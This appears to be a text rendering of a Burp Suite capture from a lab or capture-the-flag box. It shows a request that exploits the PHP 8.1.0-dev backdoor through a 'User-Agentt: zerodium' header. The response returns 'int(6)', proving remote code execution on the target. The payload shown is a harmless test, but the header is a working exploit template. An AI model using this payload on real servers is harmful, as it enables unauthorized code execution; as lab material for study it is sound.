 Request
Raw Headers Hex
Pretty Raw \n Actions
1 GET / HTTP/1.1
2 Host: 10.129.111.123
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 User-Agentt: zerodiumvar_dump(2*3);
10
11
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sun, 23 May 2021 22:33:25 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 X-Powered-By: PHP/8.1.0-dev
5 Vary: Accept-Encoding
6 Content-Length: 5822
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 int(6)
11 <!DOCTYPE html>
12 <html lang="en" >
13
14 <head>
15
16 <meta charset="UTF-8">
17
18
19 <title>
Emergent Medical Idea
</title>
20
21 <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/meyer-reset/2
22
23
24
25 <style>
26 html,body{
27 font-family:'Raleway',sans-serif;
28 padding:0;
29 font-size:18px;
30 /*background: rgb(50, 120, 186);*/
31 background:#FFF;
32 color:#fff;
33 }
34
35 #menu{